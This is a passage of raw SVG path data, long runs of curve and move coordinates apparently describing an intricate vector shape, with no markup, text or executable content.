			c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.4-0.6,0.8-0.8,1.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0
			C53,19.1,53.3,18.7,53.5,18.3z M52.2,22c0.5-0.2,1.1-0.4,1.6-0.6c0.2,0.1,0.3,0.2,0.5,0.3c-0.3,0.1-0.7,0.3-1,0.4
			c-0.6,0.3-1.2,0.5-1.8,0.8C51.8,22.5,52,22.2,52.2,22z M51.1,8c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.1,0.4
			c0,0.2,0.1,0.4,0.2,0.6c0,0-0.1,0-0.2,0C51.2,8.9,51.1,8.5,51,8C51,8,51.1,8,51.1,8z M52.6,28.6c-0.2,0.2-0.4,0.3-0.6,0.5
			c-0.2,0.2-0.5,0.4-0.7,0.5c-0.1-0.2-0.2-0.4-0.4-0.6C51.4,28.9,52,28.8,52.6,28.6z M50.4,40C50.4,40,50.4,40,50.4,40
			c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0,0.1,0C50.6,39.8,50.5,39.9,50.4,40z M50.4,17.3c-0.1-0.1-0.2-0.2-0.3-0.2c0-0.2,0-0.4-0.1-0.7
			c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4C50.6,17.1,50.5,17.2,50.4,17.3z M50.2,8.3c0,0.2,0.1,0.4,0.1,0.6
			c0,0.2,0.1,0.4,0.1,0.6c-0.1,0-0.2,0-0.2,0.1C50.1,9.3,50,9,49.9,8.7c0-0.1,0-0.2,0-0.2C50,8.4,50.1,8.4,50.2,8.3z M49.5,29.2
			C49.6,29.2,49.6,29.2,49.5,29.2c0.2,0.1,0.3,0.1,0.4,0.3c0,0.4,0.1,0.8,0.1,1c0,0-0.1,0-0.1,0c-0.2-0.4-0.5-0.8-0.7-1.1
			C49.3,29.3,49.4,29.2,49.5,29.2z M48.9,30.6c-0.1-0.2-0.1-0.4-0.2-0.5c0.2,0.2,0.3,0.4,0.4,0.7C49,30.7,49,30.6,48.9,30.6z
			 M48.9,38.1c0,0.2,0,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.2-0.2C48.8,38.3,48.8,38.2,48.9,38.1z M48.9,26.1c-0.5,0.5-1,1-1.5,1.5
			c0-0.1,0.1-0.1,0.1-0.2c0.5-0.4,0.9-0.9,1.3-1.4C48.8,26.1,48.8,26.1,48.9,26.1z M48.2,9.8c0,0.1,0,0.2,0.1,0.3
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0C48.1,10,48.2,9.9,48.2,9.8z M48.2,19.4c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.3-0.4,0.7-0.5,1
			c-0.1-0.6-0.3-1.2-0.4-1.7c0.2-0.3,0.4-0.5,0.6-0.8C48.1,19,48.1,19.2,48.2,19.4z M47.7,17.6c-0.2,0.2-0.4,0.5-0.6,0.8
			c-0.1-0.2-0.1-0.5-0.2-0.7c0.2-0.1,0.5-0.3,0.7-0.4C47.6,17.4,47.7,17.5,47.7,17.6z M46.9,23.5C46.9,23.5,46.9,23.6,46.9,23.5
			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.4-0.2-0.8-0.3-1.2c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.2,0.2,0.5,0.2,0.7
			c0.1,0.4,0.2,0.8,0.3,1.2C47.1,23,47,23.3,46.9,23.5z M47,33.3c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.1,0.1-0.3,0.1-0.4
			C46.9,33.1,46.9,33.2,47,33.3z M47,6.5c0.1,0.1,0.1,0.3,0.2,0.4C47.1,7,47.1,7,47,7.1c0-0.2-0.1-0.3-0.1-0.5
			C46.9,6.6,47,6.6,47,6.5z M46.8,13.7c-0.1,0.1-0.2,0.1-0.2,0.2c0-0.2-0.1-0.3-0.1-0.5c0.1,0,0.2-0.1,0.3-0.1
			C46.7,13.4,46.7,13.5,46.8,13.7z M46.5,10.6c-0.1,0-0.1,0-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3C46.5,10.4,46.5,10.5,46.5,10.6z
			 M46.5,8.6c-0.3,0.2-0.6,0.3-0.8,0.5c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0C45.7,9,46.1,8.8,46.5,8.6C46.4,8.6,46.4,8.6,46.5,8.6z
			 M46.3,11.7c-0.1,0.1-0.1,0.2-0.2,0.4c0-0.1-0.1-0.2-0.1-0.3C46.1,11.7,46.2,11.7,46.3,11.7z M45.2,7.4C45.5,7.2,45.8,7.1,46,7
			c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0,0-0.1C45.2,7.6,45.2,7.5,45.2,7.4z M45.3,23.7
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.3,0.1,0.5,0.1,0.8c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0-0.1,0-0.1
			C45.2,24.1,45.3,23.9,45.3,23.7z M45.9,27.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3
			C45.7,27.3,45.8,27.2,45.9,27.2z M44.1,12.4C44.1,12.4,44.1,12.4,44.1,12.4c-0.2,0.3-0.3,0.6-0.5,0.9c0-0.2-0.1-0.5-0.1-0.7
			C43.7,12.5,43.9,12.4,44.1,12.4z M43.6,11.2c0,0.1,0.1,0.2,0.1,0.3c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.3
			C43.4,11.3,43.5,11.2,43.6,11.2z M43.3,23.7c0.1,0.3,0.3,0.7,0.5,0.9c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			C43.4,24.5,43.3,24.1,43.3,23.7C43.2,23.8,43.2,23.8,43.3,23.7z M42.8,26c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.3
			C42.9,26.2,42.9,26.2,42.8,26C42.8,26.1,42.8,26.1,42.8,26z M42.2,20.6c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.7,0.3,1
			c-0.1,0-0.2-0.2-0.3-0.3C42.2,20.9,42.2,20.8,42.2,20.6C42.2,20.6,42.2,20.6,42.2,20.6z M41.3,25.1c0-0.1,0-0.1-0.1-0.2
			c0.3-0.1,0.6-0.3,0.9-0.5c0,0.2-0.1,0.4-0.1,0.6C41.8,25.1,41.5,25.1,41.3,25.1z M41.8,27.5c0,0,0-0.1-0.1-0.1
			c0-0.2-0.1-0.4-0.1-0.6c0,0,0.1,0,0.1,0C41.8,27,41.8,27.2,41.8,27.5z M42.1,23.5c-0.4,0.2-0.7,0.4-1.1,0.5
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.3-0.6,0.6-1.1,0.9-1.6C41.7,22.3,41.9,22.9,42.1,23.5z M40.4,13.4c0.1,0,0.2-0.1,0.3-0.1
			c0,0.1,0,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1C40.3,13.5,40.3,13.5,40.4,13.4z M40.5,19.7c-0.1,0.3-0.3,0.7-0.4,1.1
			c0.1-0.4,0.2-0.8,0.3-1.3c0,0,0,0,0,0C40.5,19.6,40.5,19.7,40.5,19.7z M40.1,14.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,0.2-0.1,0.4-0.2,0.7
			c-0.1,0-0.2,0.1-0.3,0.1C39.9,15.2,40,14.9,40.1,14.6z M39.4,11c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C39.1,11,39.2,11,39.4,11z M37.2,13.9C37.2,14,37.2,14,37.2,13.9c0,0.1-0.1,0.2-0.1,0.2c0-0.1,0-0.2-0.1-0.2
			C37.1,13.9,37.1,13.9,37.2,13.9z M36.4,20.1c0,0.1,0,0.2,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2v0c-0.1-0.2-0.1-0.4-0.2-0.6
			C36.2,20,36.3,20.1,36.4,20.1z M36.3,19.1c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1,0
			C36.2,18.8,36.2,19,36.3,19.1z M36.2,15.1c-0.2,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.3,0.4-0.7,0.7-1.1
			C36.1,14.4,36.1,14.8,36.2,15.1z M35.3,17.4c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.3C35.5,17.5,35.4,17.5,35.3,17.4z
			 M35.3,21.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.5
			C35.1,20.6,35.2,20.9,35.3,21.3z M35.3,10.5c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			C35.2,10.6,35.2,10.6,35.3,10.5z M34.7,11.7c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0.2-0.3,0.5-0.4,0.7C34.6,12.4,34.6,12.1,34.7,11.7
			C34.7,11.7,34.7,11.7,34.7,11.7z M34.2,18.3c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.1,0.4,0.3,0.6,0.4c-0.1,0.2-0.2,0.3-0.3,0.5
			c-0.2,0-0.3,0-0.5,0C34.2,18.8,34.2,18.6,34.2,18.3C34.1,18.4,34.2,18.4,34.2,18.3z M33.9,17c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0C33.8,17.3,33.9,17.2,33.9,17z M33.8,29.5c0.1,0.3,0.2,0.6,0.3,0.9c0,0.1,0,0.2,0,0.3
			c0,0.1,0,0.2,0,0.3c0-0.2-0.1-0.4-0.1-0.6C33.9,30.1,33.8,29.8,33.8,29.5C33.8,29.5,33.8,29.5,33.8,29.5z M33.1,14.7
			c0.2-0.1,0.3-0.1,0.5-0.2c0,0.1,0.1,0.2,0.1,0.3c-0.2,0.5-0.4,1-0.5,1.5c-0.1-0.1-0.1-0.3-0.2-0.4C33.1,15.4,33.1,15.1,33.1,14.7z
			 M32.2,11.7c0.1,0,0.2,0,0.3,0c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c0-0.2-0.1-0.4-0.1-0.5C32,12.2,32.1,12,32.2,11.7z
			 M32,21.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.2-0.1-0.5-0.2-0.7c0.1,0,0.2-0.1,0.3-0.1C32,20.8,32,21.1,32,21.4z M31.4,15.6
			c0.1,0.7,0.3,1.3,0.4,2c0.1,0.4,0.1,0.9,0.1,1.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.4-0.1-0.8-0.1-1.2c0-0.4-0.1-0.8-0.2-1.1
			c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8C31.3,15.8,31.3,15.7,31.4,15.6z M30.2,21.3c0,0.4,0.1,0.9,0.1,1.3c-0.4-0.1-0.6-0.5-0.7-1
			C29.8,21.6,30,21.4,30.2,21.3z M29.3,16.6C29.3,16.5,29.3,16.5,29.3,16.6c0.1,0.2,0.2,0.6,0.3,0.9c-0.1,0.3-0.2,0.6-0.3,0.9
			c-0.2-0.2-0.3-0.4-0.5-0.7C29,17.3,29.1,16.9,29.3,16.6z M28.6,13.9c0.1,0.1,0.1,0.3,0.1,0.4c-0.1,0.1-0.2,0.3-0.3,0.4
			c-0.3,0-0.5-0.1-0.8-0.1C28,14.3,28.3,14.1,28.6,13.9z M28.2,25.4C28.2,25.4,28.2,25.4,28.2,25.4c0.2,0,0.2,0.1,0.3,0.2
			c0,0.3-0.1,0.6-0.1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.2-0.2-0.5-0.2-0.8C27.8,25.7,28,25.5,28.2,25.4z M27.8,23
			c0,0,0.1-0.1,0.1-0.1c0.1,0.2,0.3,0.4,0.5,0.6c-0.1,0-0.2-0.1-0.4-0.1C27.9,23.2,27.9,23.1,27.8,23z M27.7,19.8
			c0.1,0.5,0.2,0.9,0.3,1.3c0,0-0.1,0-0.1,0c-0.2-0.3-0.3-0.6-0.5-0.8C27.5,20.2,27.6,20,27.7,19.8z M27.5,24.3
			c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.3-0.1-0.4C27.4,24.3,27.4,24.3,27.5,24.3z M27.4,27.8
			C27.4,27.8,27.4,27.7,27.4,27.8c0.2,0.2,0.4,0.4,0.7,0.6c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0,0,0-0.1
			c-0.1-0.3-0.3-0.4-0.6-0.3C27.2,28.2,27.3,28,27.4,27.8z M26.4,15.4C26.4,15.4,26.4,15.4,26.4,15.4c0.2,0.3,0.4,0.6,0.5,0.9
			c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.2,0.1-0.3,0-0.5c0-0.2-0.1-0.3-0.3-0.4C26.2,15.7,26.3,15.5,26.4,15.4z M26.8,31.1
			C26.8,31.1,26.8,31.1,26.8,31.1c-0.2,0-0.4-0.1-0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.4C26.7,30.8,26.7,30.9,26.8,31.1z M25.1,20.8
			c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.1-0.1-0.2-0.1-0.2C24.9,20.9,25,20.8,25.1,20.8z M23.9,21.7c0.2,0.3,0.5,0.6,0.8,0.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2-0.4-0.4-0.7-0.6-1c0,0-0.1-0.1-0.1-0.1C23.8,21.7,23.8,21.7,23.9,21.7z M24.1,28.3
			c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.2-0.4,0.5-0.5,0.7c0-0.5,0-0.9-0.1-1.4C23.9,28.5,24,28.4,24.1,28.3z M24.3,32.5
			c0,0.4,0.1,0.8,0.1,1.1c0,0,0,0.1,0,0.1c-0.2,0-0.4,0.1-0.4,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.3-0.1-0.6-0.1-1
			C23.9,32.8,24.1,32.7,24.3,32.5z M24.7,62.6c-0.3,0.2-0.6,0.4-1,0.6c0,0,0-0.1,0.1-0.1c0.4-0.3,0.7-0.6,1.1-0.9
			c0,0,0.1-0.1,0.1-0.1C24.9,62.3,24.8,62.5,24.7,62.6z M25,68.3c-0.2,0.3-0.3,0.7-0.4,1c-0.2,0.2-0.3,0.3-0.5,0.5c0,0,0-0.1,0-0.1
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.3,0.2-0.7,0.3-1c0.2,0,0.3,0.1,0.5,0.1C25,68.2,25,68.2,25,68.3z M22.4,61.8c0,0,0-0.1,0-0.1
			c0.3-0.3,0.6-0.7,0.9-1c0.2,0,0.5,0,0.7,0c-0.1,0.1-0.1,0.3-0.2,0.4C23.3,61.3,22.9,61.6,22.4,61.8z M23.1,62.5
			C23.1,62.5,23.1,62.5,23.1,62.5c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0C22.9,62.6,23,62.5,23.1,62.5z M21,79.7
			c0.1-0.3,0.3-0.6,0.4-0.9c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.2,0.2,0.4,0.3,0.6C21.6,79.4,21.3,79.5,21,79.7z M21.6,80.5
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.7,0.5-1.1,0.8c0.1-0.2,0.1-0.3,0.2-0.4C20.8,80.9,21.2,80.7,21.6,80.5z M21.3,75.2
			c-0.2-0.4-0.3-0.9-0.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.4,0.3,0.8,0.6,1.2,1C21.9,74.9,21.6,75,21.3,75.2z M22.4,90.2
			c0,0.2,0,0.3,0,0.5c-0.2,0.1-0.5,0.2-0.8,0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2C22,90.5,22.2,90.3,22.4,90.2z M18.4,51.1
			c0-0.1,0-0.1,0-0.2c0.3,0,0.5-0.1,0.8-0.2c-0.1,0.5-0.2,0.9-0.3,1.3C18.7,51.7,18.6,51.4,18.4,51.1z M18.6,69.6
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.5,0-0.7C18.5,69.2,18.6,69.4,18.6,69.6z M18.5,73.8C18.5,73.8,18.5,73.8,18.5,73.8
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2,0,0.5,0,0.7,0c-0.1,0.2-0.1,0.3-0.1,0.5c-0.3,0.2-0.5,0.4-0.8,0.7C18.5,74.2,18.5,74,18.5,73.8z
			 M18.9,59.5c0-0.1,0-0.3,0-0.4c0.4-0.2,0.8-0.5,1.1-0.8c0.1,0.3,0.2,0.5,0.3,0.8c-0.1,0.3-0.2,0.7-0.3,1
			C19.6,60,19.2,59.8,18.9,59.5z M20.4,51.7c0,0.2,0.1,0.4,0.1,0.6c-0.2,0.1-0.5,0.3-0.7,0.4C19.9,52.4,20.2,52,20.4,51.7z
			 M20.1,37.7c0-0.2-0.1-0.4-0.1-0.5c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0C20.2,37.3,20.1,37.5,20.1,37.7z M19.9,54.2
			c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3C19.5,54.4,19.7,54.3,19.9,54.2z M19.5,57.2
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2C19.4,57.5,19.4,57.4,19.5,57.2z M19.5,66.4c0.1,0.1,0.2,0.2,0.4,0.3
			c-0.1,0.4-0.2,0.8-0.3,1.2c0-0.1,0-0.2-0.1-0.3C19.5,67.2,19.5,66.8,19.5,66.4z M20,69.8c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.2-0.1-0.3C19.9,70.1,19.9,70,20,69.8z M20.3,75.3c0,0.1,0.1,0.3,0.2,0.4
			c-0.1,0.1-0.2,0.1-0.3,0.2C20.2,75.6,20.2,75.4,20.3,75.3z M20.3,56.7c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1,0.1-0.2,0.1-0.3
			c0.3-0.3,0.6-0.5,1-0.8c0.1,0.2,0.1,0.3,0.2,0.5C21,55.9,20.7,56.3,20.3,56.7z M20.1,28.5c0.2-0.2,0.3-0.4,0.5-0.5
			c0,0.6-0.1,1.2-0.4,1.6c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.1,0.1-0.1,0.1-0.1C20.2,28.8,20.2,28.6,20.1,28.5z M21.1,43.3
			c-0.2,0.7-0.3,1.4-0.5,2.1c-0.1-0.6-0.1-1.2-0.2-1.8C20.7,43.5,20.9,43.4,21.1,43.3z M22,53.1c0.1-0.1,0.2-0.3,0.3-0.4
			c0,0,0,0.1,0.1,0.1C22.2,52.9,22.1,53,22,53.1z M22.5,53.9c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.1-0.1-0.2-0.1-0.2
			C22.1,54.2,22.3,54.1,22.5,53.9z M22,31.1c-0.2,0-0.5,0.1-0.6,0.3c0,0,0,0,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.2-0.4,0.4-0.7,0.6-1.1
			C21.8,30.7,21.8,30.9,22,31.1z M21.9,26.8c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.4,0.1,0.7,0.2,1.1c-0.1,0.1-0.1,0.1-0.2,0.2
			c-0.1-0.2-0.1-0.4-0.1-0.6C22,27.1,21.9,27,21.9,26.8z M21.6,35.8c0,0.3,0,0.6,0,0.8c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0-0.2,0-0.5,0-0.7c0,0,0-0.1,0-0.1C21.6,35.9,21.6,35.8,21.6,35.8z M21.6,45.9c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,0.9
			c-0.3,0.2-0.5,0.4-0.8,0.6c0-0.3,0.1-0.6,0.1-0.9C21.5,46.3,21.6,46.1,21.6,45.9z M21.5,63.1c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.2,0.1-0.4,0.2C21.5,63.4,21.5,63.2,21.5,63.1z M21.4,64.6c0.3-0.1,0.5-0.2,0.8-0.3
			c0,0,0,0,0,0.1c-0.3,0.5-0.6,1-0.9,1.5c0,0-0.1,0-0.2,0C21.2,65.5,21.3,65.1,21.4,64.6z M21.3,71.2c0.3-0.1,0.6-0.1,0.9-0.1
			c-0.1,0-0.4,0.3-0.5,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C21.1,71.7,21.2,71.5,21.3,71.2z M21.2,68c0-0.1,0-0.1,0-0.2
			c0.3-0.3,0.5-0.7,0.8-1.1c0.1,0,0.2-0.1,0.4-0.1c-0.2,0.4-0.4,0.7-0.6,1.1C21.5,67.8,21.3,67.9,21.2,68z M21.7,59.8
			C21.7,59.8,21.6,59.8,21.7,59.8c0,0,0-0.1-0.1-0.1c0.4-0.7,0.7-1.4,1.1-2.1c0,0,0.1,0.1,0.1,0.1C22.4,58.3,22,59,21.7,59.8z
			 M24.5,59.6c-0.1,0-0.2,0-0.2,0c0.2-0.2,0.3-0.3,0.5-0.5C24.6,59.3,24.6,59.5,24.5,59.6z M24.3,55.5c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.4-0.6,0.8-1.3,1.2-1.9c0.1,0,0.1,0.1,0.2,0.1C24.5,55.1,24.4,55.3,24.3,55.5z M23.9,51.5
			c-0.3,0.2-0.6,0.5-0.9,0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0.5-0.4,1-0.7,1.5-1.1C24.1,51,24,51.3,23.9,51.5z M22.3,50.9
			C22.3,50.9,22.3,51,22.3,50.9c-0.1,0-0.1-0.1-0.2-0.2c0.2-0.6,0.3-1.1,0.5-1.7c0.4-0.2,0.7-0.3,1.1-0.5
			C23.3,49.3,22.8,50.1,22.3,50.9z M23,35.7c-0.1-0.2-0.3-0.5-0.4-0.7c0-0.3-0.1-0.5-0.1-0.7c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.2,0.1,0.3,0.1,0.5C23,34.8,23.1,35.3,23,35.7z M22.4,22.5c0.2-0.1,0.4-0.2,0.5-0.3
			c0,0.2-0.1,0.5-0.1,0.7c-0.3-0.1-0.6-0.1-0.7,0.3c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1c0,0,0,0-0.1,0
			C22.1,23.1,22.2,22.8,22.4,22.5z M21.7,24.6c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0.3,0,0.5,0,0.8c-0.1,0.1-0.3,0.2-0.4,0.3
			C21.6,25.2,21.6,24.9,21.7,24.6z M20.9,20.7c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.1-0.3,0.2-0.4,0.4
			C20.8,20.8,20.9,20.8,20.9,20.7z M21.2,32.5c0,0.4,0.1,0.9,0.2,1.4c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1-0.5-0.3-0.9-0.5-1.3
			C20.9,32.6,21,32.6,21.2,32.5z M20,26.3c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0-0.1,0.1-0.1c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0,0.2
			c-0.2,0.1-0.5,0.3-0.7,0.4C20,26.5,20,26.4,20,26.3z M20.1,33.5c0.2,0.4,0.3,0.8,0.4,1.2c0,0,0,0.1,0,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.5,0.6c-0.1-0.3-0.1-0.5-0.2-0.8C19.7,34.5,19.9,34,20.1,33.5z M19.7,45
			c0.1,0.4,0.1,0.9,0.2,1.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.4,0.4-0.9,0.8-1.4,1.1c0.1-0.1,0.2-0.3,0.2-0.4
			C18.9,46.6,19.3,45.8,19.7,45z M18.7,40.4c-0.1-0.5-0.2-1-0.2-1.3c0-0.1,0-0.3-0.1-0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.3,0.3-0.5
			c0.1,0.6,0.2,1.3,0.2,1.9C18.9,40.2,18.8,40.3,18.7,40.4z M18.8,28.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1-0.1-0.1-0.1C18.6,28.5,18.7,28.3,18.8,28.1z M17.6,39.9c0,0.1,0,0.1,0,0.2c0,0.2,0,0.3,0.1,0.5c-0.1-0.2-0.1-0.3-0.1-0.5
			C17.6,40.1,17.6,40,17.6,39.9z M17.3,32.5c0,0.1,0.1,0.1,0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0-0.1-0.1-0.1-0.1-0.2
			C17.2,32.6,17.3,32.6,17.3,32.5z M17.2,61.2c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0,0.2,0,0.4-0.1,0.6
			C17.4,61.1,17.3,61.1,17.2,61.2z M17.5,67.9c-0.1,0-0.2,0-0.3,0c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.3,0.2-0.4
			C17.4,67.4,17.5,67.6,17.5,67.9z M17.4,51.3C17.4,51.3,17.5,51.3,17.4,51.3c0.1,0.2,0.1,0.4,0.1,0.5
			C17.5,51.6,17.4,51.5,17.4,51.3C17.3,51.3,17.4,51.3,17.4,51.3z M16.9,30.1c0.1,0.3,0.1,0.6,0.2,0.9c-0.1,0.1-0.1,0.2-0.2,0.3
			C16.9,30.9,16.9,30.5,16.9,30.1C16.9,30.1,16.9,30.1,16.9,30.1z M16.7,35.3c0.2,0.7,0.4,1.5,0.5,2.2c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.2-0.5-0.4-1-0.6-1.6c0-0.2-0.1-0.3-0.1-0.5C16.3,35.6,16.5,35.5,16.7,35.3z M16.6,48.5c0-0.1,0-0.3,0.1-0.6
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0.1,0,0.2,0,0.3C16.9,48,16.7,48.3,16.6,48.5z M17,64.5c-0.1,0.4-0.2,0.8-0.3,1.3c0,0-0.1,0-0.1,0.1
			c0.1-0.6,0.2-1.2,0.2-1.8c0,0.1,0,0.2,0.1,0.3C17,64.3,17,64.4,17,64.5z M16.2,45.9c0-0.2,0.1-0.5,0.1-0.7c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0,0.3,0.1,0.4c0,0,0,0-0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4C16.2,46,16.2,45.9,16.2,45.9z M16.1,60.9
			C16.1,60.9,16.1,60.9,16.1,60.9c-0.2,0.4-0.5,0.7-0.7,1c0-0.1,0.1-0.3,0.1-0.4c0.2-0.2,0.4-0.5,0.6-0.7
			C16.1,60.8,16.1,60.9,16.1,60.9z M15.1,68.7c0,0.2-0.1,0.3-0.1,0.5c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C15,68.7,15,68.7,15.1,68.7z
			 M15,54.2c0.1,0.1,0.3,0.1,0.5,0.1c0,0.4,0,0.8-0.1,1.2c-0.1-0.3-0.2-0.5-0.4-0.8C15,54.5,15,54.3,15,54.2z M15.1,80.8
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.4,0.2,0.7,0.3,1c-0.2,0.1-0.5,0.2-0.7,0.3c0-0.3-0.1-0.6-0.1-0.8C15.1,80.9,15.1,80.9,15.1,80.8z
			 M15,66.9c0.1-1.1,0.1-2.2,0.1-3.3c0.2-0.2,0.3-0.4,0.5-0.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,1.2-0.3,2.3-0.5,3.5c0,0,0,0,0,0
			C15.3,66.7,15.2,66.8,15,66.9z M15.4,36.5C15.4,36.6,15.4,36.6,15.4,36.5c0.2,0.8,0.4,1.6,0.6,2.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.2-0.7-0.5-1.5-0.8-2.2C15.2,36.8,15.3,36.7,15.4,36.5z M15.1,52.5c0,0.3,0.1,0.6,0.2,0.9c-0.1-0.1-0.2-0.1-0.3-0.2
			c0-0.2,0-0.4,0-0.6C14.9,52.6,15,52.5,15.1,52.5z M14.3,31.8c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0,0c-0.2,0.3-0.4,0.7-0.7,1.1
			c-0.1-0.1-0.1-0.2-0.2-0.4C13.8,32.6,14,32.2,14.3,31.8C14.3,31.8,14.3,31.8,14.3,31.8z M14.3,61.4c-0.1-0.1-0.2-0.1-0.3-0.2
			c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0,0,0,0C14.3,60.7,14.3,61.1,14.3,61.4z M12.8,36c0.2-0.2,0.3-0.4,0.4-0.5c0,0.3,0.1,0.6,0.1,0.8
			c0,0.2-0.1,0.4-0.1,0.6C13.1,36.6,13,36.3,12.8,36z M13,54.5c0,0.3,0,0.5,0,0.8c0-0.2,0-0.4-0.1-0.7C12.9,54.6,13,54.5,13,54.5z
